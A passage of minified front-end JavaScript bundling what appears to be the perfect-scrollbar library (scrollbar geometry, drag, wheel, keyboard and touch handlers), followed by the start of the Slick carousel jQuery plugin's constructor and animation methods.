0!==r&&o(r)}t.exports=o},{"../main":7,"../plugin/instances":18}],2:[function(e,t,i){"use strict";i.add=function(e,t){e.classList?e.classList.add(t):function(e,t){var i=e.className.split(" ");i.indexOf(t)<0&&i.push(t),e.className=i.join(" ")}(e,t)},i.remove=function(e,t){e.classList?e.classList.remove(t):function(e,t){var i=e.className.split(" "),s=i.indexOf(t);s>=0&&i.splice(s,1),e.className=i.join(" ")}(e,t)},i.list=function(e){return e.classList?e.classList:e.className.split(" ")}},{}],3:[function(e,t,i){"use strict";i.e=function(e,t){var i=document.createElement(e);return i.className=t,i},i.appendTo=function(e,t){return t.appendChild(e),e},i.css=function(e,t,i){return"object"==typeof t?function(e,t){for(var i in t){var s=t[i];"number"==typeof s&&(s=s.toString()+"px"),e.style[i]=s}return e}(e,t):void 0===i?function(e,t){return window.getComputedStyle(e)[t]}(e,t):function(e,t,i){return"number"==typeof i&&(i=i.toString()+"px"),e.style[t]=i,e}(e,t,i)},i.matches=function(e,t){return void 0!==e.matches?e.matches(t):void 0!==e.matchesSelector?e.matchesSelector(t):void 0!==e.webkitMatchesSelector?e.webkitMatchesSelector(t):void 0!==e.mozMatchesSelector?e.mozMatchesSelector(t):void 0!==e.msMatchesSelector?e.msMatchesSelector(t):void 0},i.remove=function(e){void 0!==e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}},{}],4:[function(e,t,i){"use strict";var s=function(e){this.element=e,this.events={}};s.prototype.bind=function(e,t){void 0===this.events[e]&&(this.events[e]=[]),this.events[e].push(t),this.element.addEventListener(e,t,!1)},s.prototype.unbind=function(e,t){var i=void 0!==t;this.events[e]=this.events[e].filter(function(s){return!(!i||s===t)||(this.element.removeEventListener(e,s,!1),!1)},this)},s.prototype.unbindAll=function(){for(var e in this.events)this.unbind(e)};var n=function(){this.eventElements=[]};n.prototype.eventElement=function(e){var t=this.eventElements.filter(function(t){return t.element===e})[0];return void 0===t&&(t=new s(e),this.eventElements.push(t)),t},n.prototype.bind=function(e,t,i){this.eventElement(e).bind(t,i)},n.prototype.unbind=function(e,t,i){this.eventElement(e).unbind(t,i)},n.prototype.unbindAll=function(){for(var e=0;e<this.eventElements.length;e++)this.eventElements[e].unbindAll()},n.prototype.once=function(e,t,i){var s=this.eventElement(e),n=function(e){s.unbind(t,n),i(e)};s.bind(t,n)},t.exports=n},{}],5:[function(e,t,i){"use strict";t.exports=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()}}()},{}],6:[function(e,t,i){"use strict";var s=e("./class"),n=e("./dom");i.toInt=function(e){return parseInt(e,10)||0},i.clone=function(e){if(null===e)return null;if("object"==typeof e){var t={};for(var i in e)t[i]=this.clone(e[i]);return t}return e},i.extend=function(e,t){var i=this.clone(e);for(var s in t)i[s]=this.clone(t[s]);return i},i.isEditable=function(e){return n.matches(e,"input,[contenteditable]")||n.matches(e,"select,[contenteditable]")||n.matches(e,"textarea,[contenteditable]")||n.matches(e,"button,[contenteditable]")},i.removePsClasses=function(e){for(var t=s.list(e),i=0;i<t.length;i++){var n=t[i];0===n.indexOf("ps-")&&s.remove(e,n)}},i.outerWidth=function(e){return this.toInt(n.css(e,"width"))+this.toInt(n.css(e,"paddingLeft"))+this.toInt(n.css(e,"paddingRight"))+this.toInt(n.css(e,"borderLeftWidth"))+this.toInt(n.css(e,"borderRightWidth"))},i.startScrolling=function(e,t){s.add(e,"ps-in-scrolling"),void 0!==t?s.add(e,"ps-"+t):(s.add(e,"ps-x"),s.add(e,"ps-y"))},i.stopScrolling=function(e,t){s.remove(e,"ps-in-scrolling"),void 0!==t?s.remove(e,"ps-"+t):(s.remove(e,"ps-x"),s.remove(e,"ps-y"))},i.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(e,t,i){"use strict";var s=e("./plugin/destroy"),n=e("./plugin/initialize"),o=e("./plugin/update");t.exports={initialize:n,update:o,destroy:s}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":20}],8:[function(e,t,i){"use strict";t.exports={wheelSpeed:1,wheelPropagation:!0,swipePropagation:!0,minScrollbarLength:null,maxScrollbarLength:null,useBothWheelAxes:!1,useKeyboard:!0,suppressScrollX:!1,suppressScrollY:!1,scrollXMarginOffset:0,scrollYMarginOffset:0,stopPropagationOnClick:!0}},{}],9:[function(e,t,i){"use strict";var s=e("../lib/dom"),n=e("../lib/helper"),o=e("./instances");t.exports=function(e){var t=o.get(e);t&&(t.event.unbindAll(),s.remove(t.scrollbarX),s.remove(t.scrollbarY),s.remove(t.scrollbarXRail),s.remove(t.scrollbarYRail),n.removePsClasses(e),o.remove(e))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");t.exports=function(e){!function(e,t){function i(e){return e.getBoundingClientRect()}var n=window.Event.prototype.stopPropagation.bind;t.settings.stopPropagationOnClick&&t.event.bind(t.scrollbarY,"click",n),t.event.bind(t.scrollbarYRail,"click",function(n){var r=s.toInt(t.scrollbarYHeight/2),a=t.railYRatio*(n.pageY-window.scrollY-i(t.scrollbarYRail).top-r)/(t.railYRatio*(t.railYHeight-t.scrollbarYHeight));a<0?a=0:a>1&&(a=1),e.scrollTop=(t.contentHeight-t.containerHeight)*a,o(e),n.stopPropagation()}),t.settings.stopPropagationOnClick&&t.event.bind(t.scrollbarX,"click",n),t.event.bind(t.scrollbarXRail,"click",function(n){var r=s.toInt(t.scrollbarXWidth/2),a=t.railXRatio*(n.pageX-window.scrollX-i(t.scrollbarXRail).left-r)/(t.railXRatio*(t.railXWidth-t.scrollbarXWidth));a<0?a=0:a>1&&(a=1),e.scrollLeft=(t.contentWidth-t.containerWidth)*a-t.negativeScrollAdjustment,o(e),n.stopPropagation()})}(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],11:[function(e,t,i){"use strict";var s=e("../../lib/dom"),n=e("../../lib/helper"),o=e("../instances"),r=e("../update-geometry");function a(e,t){var i=null,o=null;var a=function(s){!function(s){var o=i+s*t.railXRatio,r=t.scrollbarXRail.getBoundingClientRect().left+t.railXRatio*(t.railXWidth-t.scrollbarXWidth);t.scrollbarXLeft=o<0?0:o>r?r:o;var a=n.toInt(t.scrollbarXLeft*(t.contentWidth-t.containerWidth)/(t.containerWidth-t.railXRatio*t.scrollbarXWidth))-t.negativeScrollAdjustment;e.scrollLeft=a}(s.pageX-o),r(e),s.stopPropagation(),s.preventDefault()},l=function(){n.stopScrolling(e,"x"),t.event.unbind(t.ownerDocument,"mousemove",a)};t.event.bind(t.scrollbarX,"mousedown",function(r){o=r.pageX,i=n.toInt(s.css(t.scrollbarX,"left"))*t.railXRatio,n.startScrolling(e,"x"),t.event.bind(t.ownerDocument,"mousemove",a),t.event.once(t.ownerDocument,"mouseup",l),r.stopPropagation(),r.preventDefault()})}function l(e,t){var i=null,o=null;var a=function(s){!function(s){var o=i+s*t.railYRatio,r=t.scrollbarYRail.getBoundingClientRect().top+t.railYRatio*(t.railYHeight-t.scrollbarYHeight);t.scrollbarYTop=o<0?0:o>r?r:o;var a=n.toInt(t.scrollbarYTop*(t.contentHeight-t.containerHeight)/(t.containerHeight-t.railYRatio*t.scrollbarYHeight));e.scrollTop=a}(s.pageY-o),r(e),s.stopPropagation(),s.preventDefault()},l=function(){n.stopScrolling(e,"y"),t.event.unbind(t.ownerDocument,"mousemove",a)};t.event.bind(t.scrollbarY,"mousedown",function(r){o=r.pageY,i=n.toInt(s.css(t.scrollbarY,"top"))*t.railYRatio,n.startScrolling(e,"y"),t.event.bind(t.ownerDocument,"mousemove",a),t.event.once(t.ownerDocument,"mouseup",l),r.stopPropagation(),r.preventDefault()})}t.exports=function(e){var t=o.get(e);a(e,t),l(e,t)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19}],12:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");function r(e,t){var i=!1;t.event.bind(e,"mouseenter",function(){i=!0}),t.event.bind(e,"mouseleave",function(){i=!1});t.event.bind(t.ownerDocument,"keydown",function(n){if((!n.isDefaultPrevented||!n.isDefaultPrevented())&&i){var r=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(r){for(;r.shadowRoot;)r=r.shadowRoot.activeElement;if(s.isEditable(r))return}var a=0,l=0;switch(n.which){case 37:a=-30;break;case 38:l=30;break;case 39:a=30;break;case 40:l=-30;break;case 33:l=90;break;case 32:case 34:l=-90;break;case 35:l=n.ctrlKey?-t.contentHeight:-t.containerHeight;break;case 36:l=n.ctrlKey?e.scrollTop:t.containerHeight;break;default:return}e.scrollTop=e.scrollTop-l,e.scrollLeft=e.scrollLeft+a,o(e),function(i,s){var n=e.scrollTop;if(0===i){if(!t.scrollbarYActive)return!1;if(0===n&&s>0||n>=t.contentHeight-t.containerHeight&&s<0)return!t.settings.wheelPropagation}var o=e.scrollLeft;if(0===s){if(!t.scrollbarXActive)return!1;if(0===o&&i<0||o>=t.contentWidth-t.containerWidth&&i>0)return!t.settings.wheelPropagation}return!0}(a,l)&&n.preventDefault()}})}t.exports=function(e){r(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],13:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");function r(e,t){var i=!1;function n(n){if(s.env.isWebKit||!e.querySelector("select:focus")){var r=function(e){var t=e.deltaX,i=-1*e.deltaY;return void 0!==t&&void 0!==i||(t=-1*e.wheelDeltaX/6,i=e.wheelDeltaY/6),e.deltaMode&&1===e.deltaMode&&(t*=10,i*=10),t!=t&&i!=i&&(t=0,i=e.wheelDelta),[t,i]}(n),a=r[0],l=r[1];(function(t,i){var s=e.querySelector("textarea:hover");if(s){var n=s.scrollHeight-s.clientHeight;if(n>0&&!(0===s.scrollTop&&i>0||s.scrollTop===n&&i<0))return!0;var o=s.scrollLeft-s.clientWidth;if(o>0&&!(0===s.scrollLeft&&t<0||s.scrollLeft===o&&t>0))return!0}return!1})(a,l)||(i=!1,t.settings.useBothWheelAxes?t.scrollbarYActive&&!t.scrollbarXActive?(e.scrollTop=l?e.scrollTop-l*t.settings.wheelSpeed:e.scrollTop+a*t.settings.wheelSpeed,i=!0):t.scrollbarXActive&&!t.scrollbarYActive&&(e.scrollLeft=a?e.scrollLeft+a*t.settings.wheelSpeed:e.scrollLeft-l*t.settings.wheelSpeed,i=!0):(e.scrollTop=e.scrollTop-l*t.settings.wheelSpeed,e.scrollLeft=e.scrollLeft+a*t.settings.wheelSpeed),o(e),(i=i||function(i,s){var n=e.scrollTop;if(0===i){if(!t.scrollbarYActive)return!1;if(0===n&&s>0||n>=t.contentHeight-t.containerHeight&&s<0)return!t.settings.wheelPropagation}var o=e.scrollLeft;if(0===s){if(!t.scrollbarXActive)return!1;if(0===o&&i<0||o>=t.contentWidth-t.containerWidth&&i>0)return!t.settings.wheelPropagation}return!0}(a,l))&&(n.stopPropagation(),n.preventDefault()))}}void 0!==window.onwheel?t.event.bind(e,"wheel",n):void 0!==window.onmousewheel&&t.event.bind(e,"mousewheel",n)}t.exports=function(e){r(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],14:[function(e,t,i){"use strict";var s=e("../instances"),n=e("../update-geometry");t.exports=function(e){!function(e,t){t.event.bind(e,"scroll",function(){n(e)})}(e,s.get(e))}},{"../instances":18,"../update-geometry":19}],15:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");function r(e,t){var i=null,r={top:0,left:0};function a(){i&&(clearInterval(i),i=null),s.stopScrolling(e)}var l=!1;t.event.bind(t.ownerDocument,"selectionchange",function(){var t;e.contains(0===(t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:t.getRangeAt(0).commonAncestorContainer)?l=!0:(l=!1,a())}),t.event.bind(window,"mouseup",function(){l&&(l=!1,a())}),t.event.bind(window,"mousemove",function(t){if(l){var d={x:t.pageX,y:t.pageY},c={left:e.offsetLeft,right:e.offsetLeft+e.offsetWidth,top:e.offsetTop,bottom:e.offsetTop+e.offsetHeight};d.x<c.left+3?(r.left=-5,s.startScrolling(e,"x")):d.x>c.right-3?(r.left=5,s.startScrolling(e,"x")):r.left=0,d.y<c.top+3?(r.top=c.top+3-d.y<5?-5:-20,s.startScrolling(e,"y")):d.y>c.bottom-3?(r.top=d.y-c.bottom+3<5?5:20,s.startScrolling(e,"y")):r.top=0,0===r.top&&0===r.left?a():i||(i=setInterval(function(){n.get(e)?(e.scrollTop=e.scrollTop+r.top,e.scrollLeft=e.scrollLeft+r.left,o(e)):clearInterval(i)},50))}})}t.exports=function(e){r(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],16:[function(e,t,i){"use strict";var s=e("../instances"),n=e("../update-geometry");function o(e,t,i,o){function r(t,i){e.scrollTop=e.scrollTop-i,e.scrollLeft=e.scrollLeft-t,n(e)}var a={},l=0,d={},c=null,u=!1,p=!1;function h(){u=!0}function f(){u=!1}function g(e){return e.targetTouches?e.targetTouches[0]:e}function m(e){return!(!e.targetTouches||1!==e.targetTouches.length)||!(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE)}function v(e){if(m(e)){p=!0;var t=g(e);a.pageX=t.pageX,a.pageY=t.pageY,l=(new Date).getTime(),null!==c&&clearInterval(c),e.stopPropagation()}}function b(i){if(!u&&p&&m(i)){var s=g(i),n={pageX:s.pageX,pageY:s.pageY},o=n.pageX-a.pageX,c=n.pageY-a.pageY;r(o,c),a=n;var h=(new Date).getTime(),f=h-l;f>0&&(d.x=o/f,d.y=c/f,l=h),function(i,s){var n=e.scrollTop,o=e.scrollLeft,r=Math.abs(i),a=Math.abs(s);if(a>r){if(s<0&&n===t.contentHeight-t.containerHeight||s>0&&0===n)return!t.settings.swipePropagation}else if(r>a&&(i<0&&o===t.contentWidth-t.containerWidth||i>0&&0===o))return!t.settings.swipePropagation;return!0}(o,c)&&(i.stopPropagation(),i.preventDefault())}}function y(){!u&&p&&(p=!1,clearInterval(c),c=setInterval(function(){s.get(e)?Math.abs(d.x)<.01&&Math.abs(d.y)<.01?clearInterval(c):(r(30*d.x,30*d.y),d.x*=.8,d.y*=.8):clearInterval(c)},10))}i&&(t.event.bind(window,"touchstart",h),t.event.bind(window,"touchend",f),t.event.bind(e,"touchstart",v),t.event.bind(e,"touchmove",b),t.event.bind(e,"touchend",y)),o&&(window.PointerEvent?(t.event.bind(window,"pointerdown",h),t.event.bind(window,"pointerup",f),t.event.bind(e,"pointerdown",v),t.event.bind(e,"pointermove",b),t.event.bind(e,"pointerup",y)):window.MSPointerEvent&&(t.event.bind(window,"MSPointerDown",h),t.event.bind(window,"MSPointerUp",f),t.event.bind(e,"MSPointerDown",v),t.event.bind(e,"MSPointerMove",b),t.event.bind(e,"MSPointerUp",y)))}t.exports=function(e,t,i){o(e,s.get(e),t,i)}},{"../instances":18,"../update-geometry":19}],17:[function(e,t,i){"use strict";var s=e("../lib/class"),n=e("../lib/helper"),o=e("./instances"),r=e("./update-geometry"),a=e("./handler/click-rail"),l=e("./handler/drag-scrollbar"),d=e("./handler/keyboard"),c=e("./handler/mouse-wheel"),u=e("./handler/native-scroll"),p=e("./handler/selection"),h=e("./handler/touch");t.exports=function(e,t){t="object"==typeof t?t:{},s.add(e,"ps-container");var i=o.add(e);i.settings=n.extend(i.settings,t),a(e),l(e),c(e),u(e),p(e),(n.env.supportsTouch||n.env.supportsIePointer)&&h(e,n.env.supportsTouch,n.env.supportsIePointer),i.settings.useKeyboard&&d(e),r(e)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(e,t,i){"use strict";var s=e("../lib/dom"),n=e("./default-setting"),o=e("../lib/event-manager"),r=e("../lib/guid"),a=e("../lib/helper"),l={};function d(e){return void 0===e.dataset?e.getAttribute("data-ps-id"):e.dataset.psId}i.add=function(e){var t=r();return function(e,t){void 0===e.dataset?e.setAttribute("data-ps-id",t):e.dataset.psId=t}(e,t),l[t]=new function(e){var t,i,r=this;r.settings=a.clone(n),r.containerWidth=null,r.containerHeight=null,r.contentWidth=null,r.contentHeight=null,r.isRtl="rtl"===s.css(e,"direction"),r.isNegativeScroll=(i=e.scrollLeft,e.scrollLeft=-1,t=e.scrollLeft<0,e.scrollLeft=i,t),r.negativeScrollAdjustment=r.isNegativeScroll?e.scrollWidth-e.clientWidth:0,r.event=new o,r.ownerDocument=e.ownerDocument||document,r.scrollbarXRail=s.appendTo(s.e("div","ps-scrollbar-x-rail"),e),r.scrollbarX=s.appendTo(s.e("div","ps-scrollbar-x"),r.scrollbarXRail),r.scrollbarXActive=null,r.scrollbarXWidth=null,r.scrollbarXLeft=null,r.scrollbarXBottom=a.toInt(s.css(r.scrollbarXRail,"bottom")),r.isScrollbarXUsingBottom=r.scrollbarXBottom==r.scrollbarXBottom,r.scrollbarXTop=r.isScrollbarXUsingBottom?null:a.toInt(s.css(r.scrollbarXRail,"top")),r.railBorderXWidth=a.toInt(s.css(r.scrollbarXRail,"borderLeftWidth"))+a.toInt(s.css(r.scrollbarXRail,"borderRightWidth")),s.css(r.scrollbarXRail,"display","block"),r.railXMarginWidth=a.toInt(s.css(r.scrollbarXRail,"marginLeft"))+a.toInt(s.css(r.scrollbarXRail,"marginRight")),s.css(r.scrollbarXRail,"display",""),r.railXWidth=null,r.railXRatio=null,r.scrollbarYRail=s.appendTo(s.e("div","ps-scrollbar-y-rail"),e),r.scrollbarY=s.appendTo(s.e("div","ps-scrollbar-y"),r.scrollbarYRail),r.scrollbarYActive=null,r.scrollbarYHeight=null,r.scrollbarYTop=null,r.scrollbarYRight=a.toInt(s.css(r.scrollbarYRail,"right")),r.isScrollbarYUsingRight=r.scrollbarYRight==r.scrollbarYRight,r.scrollbarYLeft=r.isScrollbarYUsingRight?null:a.toInt(s.css(r.scrollbarYRail,"left")),r.scrollbarYOuterWidth=r.isRtl?a.outerWidth(r.scrollbarY):null,r.railBorderYWidth=a.toInt(s.css(r.scrollbarYRail,"borderTopWidth"))+a.toInt(s.css(r.scrollbarYRail,"borderBottomWidth")),s.css(r.scrollbarYRail,"display","block"),r.railYMarginHeight=a.toInt(s.css(r.scrollbarYRail,"marginTop"))+a.toInt(s.css(r.scrollbarYRail,"marginBottom")),s.css(r.scrollbarYRail,"display",""),r.railYHeight=null,r.railYRatio=null}(e),l[t]},i.remove=function(e){delete l[d(e)],function(e){void 0===e.dataset?e.removeAttribute("data-ps-id"):delete e.dataset.psId}(e)},i.get=function(e){return l[d(e)]}},{"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(e,t,i){"use strict";var s=e("../lib/class"),n=e("../lib/dom"),o=e("../lib/helper"),r=e("./instances");function a(e,t){return e.settings.minScrollbarLength&&(t=Math.max(t,e.settings.minScrollbarLength)),e.settings.maxScrollbarLength&&(t=Math.min(t,e.settings.maxScrollbarLength)),t}t.exports=function(e){var t=r.get(e);t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||n.appendTo(t.scrollbarXRail,e),e.contains(t.scrollbarYRail)||n.appendTo(t.scrollbarYRail,e),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=a(t,o.toInt(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=o.toInt((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):(t.scrollbarXActive=!1,t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=a(t,o.toInt(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=o.toInt(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):(t.scrollbarYActive=!1,t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0),t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),function(e,t){var i={width:t.railXWidth};t.isRtl?i.left=t.negativeScrollAdjustment+e.scrollLeft+t.containerWidth-t.contentWidth:i.left=e.scrollLeft,t.isScrollbarXUsingBottom?i.bottom=t.scrollbarXBottom-e.scrollTop:i.top=t.scrollbarXTop+e.scrollTop,n.css(t.scrollbarXRail,i);var s={top:e.scrollTop,height:t.railYHeight};t.isScrollbarYUsingRight?t.isRtl?s.right=t.contentWidth-(t.negativeScrollAdjustment+e.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth:s.right=t.scrollbarYRight-e.scrollLeft:t.isRtl?s.left=t.negativeScrollAdjustment+e.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:s.left=t.scrollbarYLeft+e.scrollLeft,n.css(t.scrollbarYRail,s),n.css(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth}),n.css(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}(e,t),s[t.scrollbarXActive?"add":"remove"](e,"ps-active-x"),s[t.scrollbarYActive?"add":"remove"](e,"ps-active-y")}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18}],20:[function(e,t,i){"use strict";var s=e("../lib/dom"),n=e("../lib/helper"),o=e("./instances"),r=e("./update-geometry");t.exports=function(e){var t=o.get(e);t&&(t.negativeScrollAdjustment=t.isNegativeScroll?e.scrollWidth-e.clientWidth:0,s.css(t.scrollbarXRail,"display","block"),s.css(t.scrollbarYRail,"display","block"),t.railXMarginWidth=n.toInt(s.css(t.scrollbarXRail,"marginLeft"))+n.toInt(s.css(t.scrollbarXRail,"marginRight")),t.railYMarginHeight=n.toInt(s.css(t.scrollbarYRail,"marginTop"))+n.toInt(s.css(t.scrollbarYRail,"marginBottom")),s.css(t.scrollbarXRail,"display","none"),s.css(t.scrollbarYRail,"display","none"),r(e),s.css(t.scrollbarXRail,"display",""),s.css(t.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19}]},{},[1]),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,s){var n,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slideByArrowKeys:!0,slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(i),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,n=e(i).data("slick")||{},o.options=e.extend({},o.defaults,s,n),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=t++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find('a:not(".thumb-link"), input, button, select').attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,s){var n=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?e(t).appendTo(n.$slideTrack):s?e(t).insertBefore(n.$slides.eq(i)):e(t).insertAfter(n.$slides.eq(i)):!0===s?e(t).prependTo(n.$slideTrack):e(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var s={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),e({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?(s[n.animType]="translate("+e+"px, 0px)",n.$slideTrack.css(s)):(s[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?s[n.animType]="translate3d("+t+"px, 0px, 0px)":s[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(s),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var 